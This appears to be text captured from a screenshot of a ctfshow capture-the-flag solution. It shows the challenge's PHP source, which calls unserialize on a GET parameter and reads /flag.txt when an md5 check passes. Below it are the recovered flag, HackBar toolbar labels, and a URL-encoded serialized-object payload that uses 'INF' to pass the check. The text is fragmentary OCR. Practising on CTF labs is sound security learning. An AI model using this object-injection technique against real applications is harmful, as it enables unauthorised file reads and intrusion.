 <?php
error_reporting(0);
highlight_file(__FILE__);
class ctfshow {
private $d = '';
private $s = '';
private $b = '';
private $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}
unserialize($_GET["dsbctf"]); ctfshow{07a1ae7a-7343-4f13-99bc-5c2e246d784a}
元素 控制台 源代码/来源 网络 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
https://a45927ac-d0a4-45bf-a621-
770d38c0186b.challenge.ctf.show/?
dsbctf=O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00
ctfshow%00d%22%3Bs%3A1%3A%22I%22%3Bs%3A10%3A%22%00ctf
show%00s%22%3Bs%3A1%3A%22N%22%3Bs%3A10%3A%22%00ctfsho
w%00b%22%3Bs%3A1%3A%22F%22%3Bs%3A12%3A%22%00ctfshow%0
0ctf%22%3Bd%3AINF%3B%7D
Use POST method
MODIFY HEADER